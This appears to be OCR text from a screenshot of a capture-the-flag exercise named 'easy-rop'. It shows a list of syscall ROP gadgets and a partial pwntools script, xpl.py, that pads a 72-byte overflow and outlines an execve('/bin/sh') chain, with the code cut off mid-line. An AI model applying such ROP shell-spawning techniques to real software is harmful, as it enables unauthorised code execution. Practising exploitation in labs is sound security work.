 1: 2: 10: CPU 16.04% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 78% Discharging Friday, 01/07/22 - 07:02 PM
0x0000000000477ef8: syscall; cmp rax, -0x1000; ja 0x77f08;
ret;
0x0000000000477f5d: syscall; cmp rax, -0x1000; ja 0x77f70;
ret;
0x0000000000487bf9: syscall; cmp rax, -0x1000; ja 0x87c08;
ret;
0x0000000000487c3c: syscall; cmp rax, -0x1000; ja 0x87c50;
ret;
0x0000000000450899: syscall; cmp rax, -0xfff; jae 0x508a4;
ret;
0x0000000000450e29: syscall; cmp rax, -0xfff; jae 0x50e34;
ret;
0x0000000000451eb9: syscall; cmp rax, -0xfff; jae 0x51ec4;
ret;
0x0000000000451ee9: syscall; cmp rax, -0xfff; jae 0x51ef4;
ret;
0x0000000000451f19: syscall; cmp rax, -0xfff; jae 0x51f24;
ret;
0x000000000045467c: syscall; cmp rax, -0xfff; jae 0x54687;
ret;
0x00000000004546a9: syscall; cmp rax, -0xfff; jae 0x546b4;
ret;
0x0000000000477e79: syscall; cmp rax, -0xfff; jae 0x77e84;
ret;
0x000000000048ba59: syscall; cmp rax, -0xfff; jae 0x8ba64;
ret;
0x0000000000425452: syscall; pop rbp; ret;
0x00000000004265be: syscall; pop rbx; ret;
0x000000000041e394: syscall; ret;
(easy-rop/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
4 rop = ROP(elf)
5
6
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi'
9 pop_rax = rop.find_gadget(['pop rax'
10
11
12
13 # execve
14 payload = b'A'*72
15
16 # execve('/bin/sh',0,0);
17 # rax = 59
18 # rdi = '/bin/sh' -> pointer
19 # rsi = 0
20 # rdx = 0
21 # syscall
Line 12, Column 1 Tab Size: 4 Python